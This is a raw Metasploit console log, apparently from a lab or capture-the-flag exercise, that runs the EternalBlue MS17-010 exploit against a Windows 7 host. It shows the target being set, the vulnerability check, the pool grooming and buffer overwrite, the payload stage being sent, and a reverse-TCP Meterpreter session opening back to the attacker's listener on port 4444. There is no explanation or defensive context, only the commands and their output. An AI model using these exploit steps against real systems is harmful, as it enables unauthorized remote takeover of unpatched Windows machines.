 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.135
RHOSTS ⇒ 10.10.10.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.139:4444
[*] 10.10.10.135:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.135:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.135:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.135:445 - The target is vulnerable.
[*] 10.10.10.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.135:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.135:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.135:445 - Connecting to target for exploitation.
[+] 10.10.10.135:445 - Connection established for exploitation.
[+] 10.10.10.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.135:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.135:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.135:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.135:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.135:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.135:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.135:445 - Starting non-paged pool grooming
[+] 10.10.10.135:445 - Sending SMBv2 buffers
[+] 10.10.10.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.135:445 - Sending final SMBv2 buffers.
[*] 10.10.10.135:445 - Sending last fragment of exploit packet!
[*] 10.10.10.135:445 - Receiving response from exploit packet
[+] 10.10.10.135:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.135:445 - Sending egg to corrupted connection.
[*] 10.10.10.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.135
[+] 10.10.10.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.10.139:4444 → 10.10.10.135:49276) at 2021-12-01 04:47:17 -0500
meterpreter >